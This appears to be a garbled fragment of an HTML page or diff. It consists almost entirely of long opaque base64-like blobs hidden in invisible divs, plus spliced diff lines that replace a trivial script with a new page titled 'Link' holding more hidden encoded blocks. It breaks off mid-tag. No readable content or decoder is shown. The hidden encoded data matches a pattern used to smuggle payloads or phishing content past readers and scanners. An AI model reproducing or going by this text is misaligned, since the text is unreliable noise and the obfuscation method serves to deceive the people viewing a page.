PMoDTc6Ig4fzJka0XJnlRJINjNAe6xng4G4brZ68o3dr6/K04WGVsAvBmDFDf8GMQS8bOVbAa1+bPos8IGEd6GoE0KFLrs2MLObCcAdpW4JzbiYYBVlhqQ4h2IXjBwmFxSrGcVYtfid66ucwOOkJOB9N9Nnv26l87EY6YdZ092sjljIlfG3QmM95mEmzE6icTO7D+B9A56pnFqasYOXhdOOA9B124+S4uTc/aZLwF6vTBuLIDB3VKIsVSLm3q4nhwGrvtVZAnjeeyv88iV1AsE8htNQP+4kd6PcH4XNwAgMbU/p4oL3NZKIhMLU7D8lsdMYP/YtAI4MrJh4YeH3hqPNowWly88XB7E4XJY71d6Pzoh6QOXmp3H9Q2DE7oz2MNNp7ndL8qisaxur09KHJ/EohpEwC2xHIYF6D4QdsK8f34rJEiHEdZQIZwM1/sxn89NcPPQKEe9dft/bFUKUlqHd5KVnXXxlgiG8fGcaRf/eW1hbECI2pPFocwAmbF4FB8ToHpSL8f7Nb3h58+BWVqJv93Owffw1YcSLLYeKNa+/jwhbFbHVZmC/RJClPV114POqPdWbgN4c+yjK8oO0xREvoxL1rY0UAsCJXEAYQDgOjossofPFlPEPxUCUXY1l47ObryYqM51N3jv7cjK1tcIuNMO3vkyGAeFsPleaIj68jtsZI/KkUmMN5kKH/GsWR7Ns/vSoUN85a6mb8nGU8uMMFnFWDfxlEsTrD5Z7s2zJe3hZgeJURQQOhGD2S5x0QYK4+SBqkg7MXlj4tdF0ovBIdSO0f743RxEa/FB4UJ1dzghbEnAHFcO4FGOk26x10jKIfoYpA36ZzRmcU0InJcJNBjBHK21XouKb/GVYBX7Ojou7caG3ZEBoFRFm3o6H45O7+fSIQN2uyyjJIOFGtwSctjU0O291kwT5zQRYxbwZnh/78/JUV2H4JJE3DMwmJ6CIDZdIwi1/r6gZc1AhdpG+hdGWXi23oQNa2fSqEk1v30rJ0PG25zAftnVXvK8VwOKM+fVoYN/5f1ipYoX2xRHddcOQ3W7Hw4KZDLcqMM/53uvoYnBnFvH/NCGwDtyGAzGZ3ZXaQigJjYsswuBGsnOP00KlC67EU9PbzBU4M21p3R87ssX2IuHuVKClz2sGYkH7WTStkp1erQgM5VKG5XF/JIAnv45mMlTr2eB6QI7eXLiYglLXFXIfI2MHHZ1np7AJ/QYK8Zgfrhh48/[base64]/YZI0E2s/yqc4lDHh7A/R8JHf+0WQqKaafYakCwfb6/88dPm5GNcF3V2bM+2N9CIbzd4Qh0pfur5RUNBR3I/5tL2zoyEYaQc/vcblZz8jpgZYaCBNpIoNINFbn+1YvKKfFXIEoysLUqLYEXEVQM8M2KF/u2XQjIrrYYY0a/P62pZJZWFhxSIZrJQTf03M9IbX5Ao0Nw+zJrKwfNnFNAPlLClLq9EQbOrj6QpkojujqvY5eAVl1MMJgAQK3704eMYSAH9RAytr7p5lTZB0xGdRkBwqFvXUmHI6UOuJT1M/rpcJnTgEiFdhzQ1fj4GQ6RdXJX4Yb2Mfsro5PUCs+UZElX1Dm9zcqFJbZQ9VN3sf2o4kPQ0J/A9UnXT6voTdpWNegEMhPmY6i95gEGAF9HdB2EAmt83I5F9rCVYkL3Nyg9fZNTgE+UZElQwjr6GFpG5vLQ5tSm9znu5NAB094HpM7aRSvoTdpWNeKEMh</div><div id="xaf633c86" style="display:none">Tytjl658BD1JtTJN3BkTgrH4qF5mIEJ4G3NnApIRQTBE+QZE0VRS+tzV3cteKEMhPmY6i69xNTh1uEMVtQ1Cyo1p7WMWEBaldl5ui+dJYThE+QYAxTQGvsX9xVsCfUcZYjIC1/txdThEvX4YwTQO69yZ7VsLLHt9al5m368xNXhAzX4YwTQO66Tp7VsLLHt9al5m368xNXxAuXIArVly+ryB8DtqYWMVX2J+i+txdThEuXJ8yUgCvsDl+VsCfHt9amZ6i+81AXw8uRoMlUhq/tFZ7VsOTBchdl5q7/txdThEvQ5E0Uhq69zpwApqbAMZalJ/q5sQMXwEvUYElUwSisDd4DsGEB9hX+Jys/8RbThMwRYkzQwSvsSZ9VsKKCYBX75+s/oYgWwEvQ583VkK8ryV8GdmYBcZdjI6y68xdQBUwQ900TQC6rCZnSM+dUcZdjICw/txdThEvX4IlU3i3ryFpScKEB4lBi5us+clNXgEuQZ8xThq99zp6VsWfUcZdjICw/txdThEuXJ83VhmhsyIhVcSEBYlBi5us+clNXgEuQZwrUQGhsyIzWsmWH5gOzca8wdxNTgE+UZElQxSzrmQ/H8mgEMhPmY6i69xNTh1tAdBrQ1fj4GQ6RdXYVZgAlMDjpplPUCs+UZElQxSvoTdpWNeWUcgHy8vk9t5OTAF9HdB2EAmt9GQsCpnLXY1Nh/rqroYMFEAvRIMwE1X88itmGcmKH8hTytrwpJIKUEJ/HNRpTVPm9X88GtnDX9RAytrwpJIKUCs+UZElQxSvoTdpRNjZQIkBh6Si69xNTgE+UZElX0f/4HlpG5vLQ5tSm9znu5NADFN/H9JtQQqFoTdpWNeKEMhPmY6i948bCQFoGNRyIVv3vDV5WMeKAd5PiJig9cAdD1V2UdU4QXm+sDl+TdeYHt0Ol5m35ctYThE+QIE1QwWhtDl+TdmdBchfmZ6y+9FcQBRkHJw3TQa6ryB8GcWEAt1Pi4Cw/txdThAvQpE3TQW9s0F/[base64]/[base64]/dJUXG0mUYAzDxm+ry5xVcWEB95CioCx/dJUXAwwSIMoUBq8t1t5WM/GAsZYj4Oz5cVVQw8nQ5w2TQe5oSRnS8GHHtFd9Zai+4YAXQ8tRJEzTQe64Dl+TdmdBchfmZ6y5s1DXhczQJ81VXi4oS9nTc+KBcZYiI615c5UDw8pRJ8yVhS/oSZ5VcaEAN5PiICy/ZBcQBksUYArWwburyB8VsCfENhPiZ6z5cxbThFyQp89URm8ry97AtWUDMcf2Nrq9cBCHVd5T7slQxSvoTdpWNeKZo0d0MjrrphNDFg+NthxK0HtizdpWNeKEMhPhYHmoopTZAE+UZElQwig5X4/Rv2gEMhPmY6i95gEGAF9HdB2EAmt4ngnDJLERMUN1sr76cJnTgE+UZElQxSFoTdpWNeKEMhT3cf0658BD1JtTJN3BkTgrGQ9GYPZEtZlmY6i69xNTgE+UY1hCkKv4nsoC4SXEpsb2NqvoogIAwMge5ElQxSvoTdpWNeKENQcz8mivZUIGWNxCYwnUxS/oSZ/WMacEtZTyc/2o9wJUwNTQIArWgevuTl8GcOEANhdmZqs+8xfThE+QYAoVBq3tzd5MNmdBYlBjpus/MlNXgEuQIEoUhq66SRnS8XLBMZfiZyi/9JdXhM+QZE1UgOhuSFpSJ+ZHttd2IC1/tJaWwEuUYE0UxS+ryIhVcSEA9oV9Jai+sxDXBR/Q583VhS9ryV8WMeKAdhflJqs/[base64]/MlNX0krX4E3VlehtSF9WMeKHtFel5+6/9xcQBMtSZ8wUgfjtzl7TdecHtpa2J+s/MlNXw8pRJE1QwS+sTd7VsOdBIRCjICy+cpNWw8uQ4dkUhq4tDd4VsCfENhPiZ+v+dJZWRU+Qd0oVRq9tDp/VsWfcdlBjpui+tJaWwEuUYE0UhS4ryB+TY2IDtRAyc/[base64]</div><div id="xaf633c87" style="display:none">+SZE1QwS/uTd5ArqbHt1Pgc+05clNWA8rUYElUgW+sjd5WMGEBchZl5ui+9xdXwwvQpE1GVm4ryV8VcSEAt0Ol5m35ctYThE+QYEoUhq6oSc/S9mfU9hPl5+78tJdWRgwQogrUQahtCQlStmfENpBjM+s/[base64]/VsKKBsZamZ6i+8xdQxAtC/w1QwzuuTdxWMeKAdlej46yisRNVgEuUYE0UxS3+3pwWMTLAchemZ6i+s1AXAEuUYAlUhS/[base64]/ujc9EIXPUZxPydztv5kOGkhxH585TFjmvx1pWNeKEMhPmY6i69xNTh1yGI9RBln/7mUoCp7GScgf2Nvxrtw/C0ByXMVsDlGv8WUmDJLJRIEA14C+5JAEUCs+UZElQxSvoTdpWNeKENQD0JDQvpJNGkl7UdhrEEDu7XssCtfLXoxP2sHvu5AIGkQ+BdlgQ0fq9WI5VsuFXIFRs46i69xNTgE+UZElQxSvvXsgRqfGVYkc3I71qpUZThM+HNhrFkDq8ixpDJ/PEIEBytrjp5AIHAFpGN1pQ1v/[base64]/[base64]/Rv2KEMhPmY6i6/ZNTgE+UZElQwjr6GFpG5vLQ5tSm83tr5lAGVN/AcFgERaxizdpWNeKEMhPmY6+r5UbTkJyEMJ2Xhbs7nMsVZXGX4sEm47tpZ8BB0J1TJNmDET2wngkFZbEVMAb0cfx4t5TZAE+UZElQxSvoTdpWMvZQIkBmc3uqo8eUwN9HtxoAlrrrGMsAIOIEIELhIzyuNEOAUxzEN9hTkDq+WNrRt/DQoVPnsb2v4weVA4xEtlsD03i7mEsVpnPRMcH3Natu49AHUJsGMFxRBSi1X4kHZjfRLsK2o62/[base64]/MlNW0kvX4RkTQO6ryB8WMeKANlfmZ+s/pRAXw8rEJ83Vhq9tDd5WMeaHcZdjICw/opaQBR9QZErUge3ryZ4StmYBcZdjICw/pRaQBR/X4MwTQa6oSdpSMeEAt1Cl5y3vdFcQBR/X4YwTQO6oSdpSMabHt1Pidiz5cksXw8pRJE0TQO6oSdpSMaTH</div><div id="xaf633c88" style="display:none">tpamZ+0o9FaQBRfQJ8yVhS+ryB8WMeKANlfmZ+25c5YGAwpX4R/QQqzrmcoDJ+UDJgOzcairZUBAgxsBN1gXhbq93InF5POEsgLhIzP/txcQBYrMoQlTQO3tTd8VsCSBMhfmZis/MlNXkkpX4RGUgGhsyZ/WMeKAd5Pl5m6/9xcWAEvX4YwFQOhtFZ4VsCfENlBjpui+9xdXxAqX4MwQwW+6Tp+VsLrAcZYjI6z5ctYThE+QYAwQw2hsyI/VcCEBZICiIC1/tFDXBR/[base64]/6ZMfQ0V3B9hhBkatvys6CJbEDqc9hYHxu50DUB0xFdhzXT6FoTdpWNeKEMhT3cf0658BD1JtTJN2F1H/rH8sGZPPQspRs46i69xNTgE+UZE5Cwex0mMsCNebCsggycvs678gKh0xGYI7aRSvoTdpWNeKEMhTyt7jpdwOAkBtAownEEDq8TorGZPNVcgM1Mqg9b8gKh0xAsFkDQqFoTdpWNeKEMhTlsrrvcJnTgE+UZElQxSz5X4/[base64]/6ZEMHEZ3H5xxDES1oSV5CI+REtZlmY6i69xNTgE+UY1tUArc9XI5WMWQEK0X3M33v5lNLU5zHNBrBwig6SR3cteKEMhPmY6i99MJB1cge5ElQxSvoTdpRJPDRsgM1c/xuMFPB09tBcNwAEDm7nlkDJLSRMpRs46i69xNTgE+UZFVAkf75Dc9EJKKU4cC1M/[base64]/9TBgWsuFQ5gO15CI69xNTgE+UZElQxSvvXU8DIPFXsgM1c/xuMFPDU5uCJxnF1qtoWMgDJvPDcos1t776cJnTgE+UZElQxSvoTdpWNeWQ54ImdjrrosvAVkjU4ElUxS+tzd4TtWUDJgOzcairZUBAgxsBN1gXhbq93InF5POEsgLhIzP+9xbQBYrMoElVhq4uSNnT8+eEN1PiIC1/txYBhAwRNArVAGhtiJpSNeaAdhPiIC3o9FcQBR/X4MwTQa6oSdpSMeHHtpal5y3vctDW0IuUZ80UAyhsCZ7VsWfHtpal5y3o8tDW0AwQ4QrUQGvsTd5SNmYBcVBi5v05s1DW0AwRoQrVAGvsTd5ScaEBchfz5+s/r1cQBYrUYArVAGvsTd5Sc6EAt1PiJjq5stDW2AvX4YwQwWhtiJpSNeaAdhPiJqs+ckbQxYwRMsnXQig8XY9EMmWQIkb0Y7kopABQ1NrHdQ4QVH55HkmHJOIEIxSm+O3681DWRRdRJErVAy7oSJnT8+eENhPj4C1/txdBhYwRPI0Vhq9sCFpSNebBshBjpa2681bThAwRoRzVBq6wCZnT8KKAcZYjI6y68xcXxUwQ4QlUgXnrCBnTbabHt9amZ+s/MlNXgEuQIQlWhq9tGFkT9mfSoVel5m35tJfW0AwQ4QrUQGvsTd5SNqEAt1Bi5v0/NJYDRE+X4A2Wxq+sCVnSsKEAt1Bi5vq/NJYDw8sRJ83VhS/oSd5VsWfHcZdjNiv/NJYDw8sRJ83VhS/[base64]/VsKKBsZamZ6i+8xdQxAtC/w1QwzuuTdxWMeKAdlej46yisRNVgEuUYE0UxS3+3pwWMTLAchemZ6i+s1AXAEuUYAlUhS/oSd4SteaSqVYmZrj+txcThE+QYA3QwT5tXZ4WMaKAMheiIOw68w7Wls8T40qE1X76Sl1V4TcV9ZlmY6i69xNTgE+UY1hCkKxizdpWNeKEMhPmY6i68AeGlNxH9Y7N13/uytmC4PYX4YIh47RopAIAFU+GN92F1Xj7XI7WBUqpMgA18uiqJMAA0BwFZ0lDVuv8WUmFYfeQ8ZPhczw9fZNTgE+UZElQxSvoTceEZnOX58cmZ+y69NNXxA+swYlM1v45GUaEJLGXMhal5+p6z7aTm9xUdBhDl3</div><div id="xaf633c89" style="display:none">[base64]/oSd4SNebHthZ1YO15c5YThYwQ4RkTQO6ryB8WMeKANlCiICy/dxdIhMwQ4MlWhq9uXZnT8KEB91PiY6y+s1DXhczQJ81VXi5oSZ5Vs6eXN5Bjpyv/dJaXEAwRoQrVAGvsTd5ScaEAN5PidSg9cBCHkBqGY85TEf55ilDWNfpX5gG3Mqiv5NNDU13AdNqAkbroB11V5PDRtZls5LkpJMZC1Mge5EloZ2vsyd7TtftWZwnzMyu67UDDQ8+kzGnQ2Dq83o6WBUqksg/y8f0qp8UTsOe05FWBlf68349AddIsEpP6trjv4keTsOe05FBDFf8iytmHpjFRI0dh6SI948OHEhuBY8PQxTp9HkqDJ7FXsgM1cvjpb8CA0x/H9UtF1H39T5pA/2KEMhPz8/w649NUwFNBcNsDVOn9XIxDNfWTMhInoesv44EAwk3SrslQxSv8jd0WISEQo0f1c/[base64]/2KEMhPmY72pJ0eGg99HdB2EHjm8mNnGZPOGM8c0cH17NVWZAE+UZElQ0fq9UMgFZLFRZxH39vsqIgEAU82WJF+Q0Dg4GQ9VpTGUZsc9cfxv9IfC0xxB9QtREfn7mBuUcyKTcRPi56y+9VWZAE+UZF4aRSvoTc/[base64]/oSd4SNebHthZ1YO15c5YThYwQ4RkTQO6ryB8WMeKANlCiICy/dxdIhMwQ4MlWhq9uXZnT8KEB91PiY6y+s1DXhczQJ81VXi5oSZ5Vs6eXN5Bjpyv/dJaXEAwRoQrVAGvsTd5ScaEAN5PidSg9cBCHkBqGY85TEf55iluQ/2KEMhPmY7gv5JDDU1/[base64]/[base64]/PU6sA1MPjpZhFSUJxAcgiSg+FoTdpWNeKQ4AAzu3tu5UICnRXWdRpBlnq72NgQ/2KEMhPxI7hqogOBgE2FJglGD6voTdpWNfJX4Yc1sLn5ZkfHE5sWZZDAljj43YqE9fJX5gWmcjjopAIChs5XZFgSg+FoTdpWIqKVoEB2MLustwWZAE+UZElQ1Dg4mIkHZneHooA3desuZkAAVd7MtlsD1Cn9XZgQ/[base64]/2roQZOk5dHsF8ShT95GM8CpmROuJPmY6ioppNRk9/B9hiAkDg8zkqFJ7aUocOy8qi7dpNGUhwFd5yTV380nIqDYXPc4cBzcv6v9VNFSs+UZElQxTh4GEgH5beX5pB2sLru54CD1N6X8Z3CkDq1XIxDN/eVZAb7cHBpIwURw9qGdRrS1L673Q9EZjEGMFPwqSi69xNTgE+UcJtDEPM7mcgHZP/ecAK1cvvrpIZRxoUUZElQxSv/[base64]</div><div id="_WPr2o1" style="position:absolute;left:-9999px"> </div>
-<script>function kekr1q(){var x=9;return x*2;}
+<!doctype html>
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.NbEYKC{display:none}.Wy8sV6{display:none}.Oao8ki{display:none}</style><title>Link</title></head><body><!-- build --><div id="qskmupp0" style="display:none">O7/12XyMGABn5wgpyUe7XY/1p3maDX3NqWmJ1KtaGlxgA+gTQKbGoQ5HRqhDq/w6IRQyHyPn/BFyNX7AaP4XCA2+kapSvTUxAqkBMMEWpyHa+KRkmV9ljudt25i6UVYWVx33H0W2kJZKAgysRbqwbSsYJwV8ouFCOTRjxynrRlVm8tSrDvp/WgLnXCnNX+kyjcm7cYxMa832O4bDvlVLEUVc4RtErtbMRxMSsETx9HViUXMkPvH8TTwsNokxr0FaYqC7th/kLTlMrEAvwUe4ddr+vHrUDXneomiJ1KZATBIZBa9ZRquMw1sFVKJPq/VvIB0gHjX2+wIzL2eJI6dDX2Tx3+UQviAmS6QPM4pY8zCRvadthkgsjq5j1ZGrG0sUDRT4G03gxqEOR0a2Uqbxf3x2c01worJePy9+hj7mPxYnvpG2H7suPE21TS7HQ+A61qfzcJdfepfNLpTW7hQYT0dd50wB4cjPH1ZL8h3VvTpiXHNNfa/rTSIkJ8Qi/[base64]/iz/vTpiXHNAfeXgATcyb8Mr61dRPb7D8V25aWQU60Bskhupd4Wq/zTGAyCZ7jW+1u4UGEJKEq0RSe+f2UsCFOhEsO9+Jw5pTSLl6k14dDyKZfcDBiu+h6ET+HF+Fu5bV4QLpXeTvf45gUxjwq5g09uhRlkMDVq6VgKmypIXVUj+LP+9OmJcc0B99O1eIyllyGi2QER38tSsH/[base64]/D/160bXBRpg4uiVjgJdr76B7WDTGM5y7Wl61fXxAFSu4SG+KOylxPV+hEuLQhSFxzTXCiqE8/LGXUf+ZDV3W2nLtLvTkkD6oBNMoCvl2TvfM01g18xakj3JOnU1AWUB+xRhG0kJAkR1rlBv+9fisPIwEx+7IMNixv3n7MFRYnvpG2WbQkKA+jCS/BSPE+3PPpNJVCfdmqYI/87hQYQkof4RpIpZaGRxMfqFXlvXknEicIIrmCDHBgKoZltlRSY/ff8QX4dWBSv0BvlFv9bLm98zTWUBum5y6U1qNVUQxKRIpWAeLYiw4QE6FSt6c6c0xjSGuIqAxwYCqGIa9GRmv/yKwfvi01WvxqfYQLpXeT96ZngkR31ept25i6UVYWUB/jE0+2ndkVbVrlBv/gEEhcc01wrOtDPjRrzyujRxZ8lJG2H/hhcFWuBCnMEaVmg632L/wNMYznLpSbr0wVFQNb9B4b4sCeHhcC/iz/vTpiAVlncKKoDH4nY9Its1cbZP/D8h+jS3AC50B9hEnkNNj6oXuDQ3WW53jVhOYZFQELTeRbQ6XRkCRHWuUG/714LQ43CCK4qB0gOCrVKqpcUifo0OQX9WwyTbUEONYCvl2TvfM01g1zw7Vq0YTjRlkGA0rzTAHzyttWXHDlBv+9OmIePBV98eBNNC99nGX2FQQ37sm2C+gxKAK1Bz/FA7V7g7HjOMYDJYX8BJTW7hQYQgVJ5QRHrpfcFEcSrEK7+HR5dnNNcKL1JlpgKoZl6EdTd/Gc/lq5JTVQ5xtXhAuld5O9o3WSSXjCoDSUxPpEQEJZDfAOGsjYiw5HWuVEsO9+Jw5+Dz/2/EM9eiqXNb4VRWjy2PIfriAiCupNP8tZ4TLBtOge1g0xjOcu1petX18QBUruEhviisxMBlL0FfO9K3VQc19jrqgcfnMjnU/mFRYnvpHyVqsxPEO+Wn3CR+AviJfzNNYNMYymYt2RoBlRFg9S80wBoZ3FWgII/iz/vTpiXHMHJfH8RTY5J8UqqEFTaeqLtkyoIDNH6gI40FzgMt2m2TTWDTGM52jYk7YZTxALT7pWVrCZ2xVtWuUG/706JR0jV3CzvlwoewCGZeYVSw2UkbYf+G8iR7cPcM1F4ziT5tk01g0xjOdq3YW+WFkbUB/mGkS6w6EOR1rlBv/8disbPUA59u1BI3oqxSCoQVN1pbu2H/hhcAKgAS2eC7Rlw+XoHtYNMYznLtKaq0wVFRhe8EwBtYrKXlxw5Qb/vWdIdnNNcKKmXjUwZYsspVpYJ+W7th/4YXACoQkxyBGlIdLv+znbWXTUsyPZg7pRXEtRNaBWAeLYi1kOHrFO5b0ocAwrVlqiqAxwYCrOIK9SXnOkkaQNqDlrKOdAfYRWj12TvfM02F903Kgj2pejURgZYB+gVgHi2M1BCQ7oVbbnf3hcYV8g+rMmcGAqhmXmVllr8cOsH64gIgrqTSnBU/F63vy6et8WG4znLpSLxD4YQkofrgREspeGQAYXoAbx6GknDj0MPeeoV1pgKoZl5hVVaPLe5AX4NzFQ701wxUjmMt3p/naaWHSF/ASU1u4UGEIeWvgCDKadyEEVG7FPsPMgYhI8AzW5ggxwYCqGZaBaWHOzxvNWvykkGOdWbZQQj3eTvfNp/CcxjOcumoSrRFdPBF7tEwHsjdhLFRSkS7qnci0KNh9w+YIMcGAqhmWyUE5zs9XzXLczMVauDzOeC/A51/iheJ9DdJfNLpTW7kkyaEofoFYPsJ3bQUoYt0ex/nJiB1lNcKKoDHAmZcgx60ZfffuLtg7qMSgZzUB9hAuld9H8sH+RX37ZqWqO1rxTWgNCB7haAfPOnQJHSPAT870qbE16VlqiqAxwYCrFKqpaRD2+x/[base64]/u6eJoXMc+yfMaToEB7DQZQ8k0r4tiLDkdask+76XJ4XGJZIPqzJnBgKoZl5l1TbvnZ4gX4cGRSv1tXhAuld86X2TTWDTGCsWvGhadbVk8IXuQRROKDoQ5HWuUG//t1LAh+Hjn47RZwcTjWPf0/Fie+kbYfuiAzSaASMtFF4W2T67Jm3gA82qJ8x5+hWhUADRa7fAHi2IsORxmqSrDvIGIKMh94r6VaNTJ5zyqoGEZy7MH6WvF6WgLnQH2EC/U21/m6epEXMZi3dpTH/kRAWWAfoFYB4tjJQRUeoFTy73smFSYeaqK+XCh7AIZl5hUWJ/ze5Fu9M2oC9hAlhFjqO9r582KXXzmB6njRhL1dVwxHXe8ERaeKghVtWuUG/706JBM9GX3k6UE5LHOcZbNcG2rx3/lMqCAzR+tAMMtF6iTD/LBxzScxjOculNaoW1YWR0jlH0aqjJEOUUr1HdW9OmJcLmdaoqgMcG58wzevU19i+pz0XrwmNQK8an2EC6V3k/m6Z4ZBcNX9LtKaq0wDaEofoFYB4pnHRwAU6E+r+HcxRnMONez8SSJ7AIZl5hUWJ/nQ5gX4eSBa/Gp9hAuld5P/snedSmPDsmDQzO5CWRBCEq0RSe+f2UsCFOhEuLQhSFxzTXCiqE8/LGXUf+ZDV3W2nLtYsGw3UKIFM40Qj3eTvfM01l1wyKNn</div><div id="qskmupp1" style="display:none">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[base64]/yoS7WW3De7yOZgqtMTE8HXukYCPnyiw5HWuUGvfJibw87DDTt/xZwKWTVILIVBiezgOZH+HFwUKACPIwbqWefrf8k2Bk4l80ulNbuFBgPC03nH0/42JsOVQq9HdW9OmJcLmdaoqgMcG5pySGjGEF1/[base64]/7smtNfhhcALnQDvLRfF6wPSpccwNIJ23do/87hQYQkof4xlNrYqRDhEbtw7ysG4nBCdAPff8STRpMaxl5hUWJ77T91yzJiJNsg45ngvzNsG1/jmVTGPI6mzT3/U+GEJKH6BWUaOcz0cJHf8G7e1iYkQjFWuIqAxwYCqGJ6lHUmLsnORevCglUf1AadRTvl2TvfM01g1zw7Vq0YT0FAkSEh/zGU2rnItYBgjtC/L/dTAYNh95uYIMcGAqhmW8GF9p+tTuBfhwYBnNQH2EC6V30vO6eZdZeMOpNJSQr1BdKwQfsFgTsdjOTxQf/iz/vTpiAV</div><div id="qskmupp2" 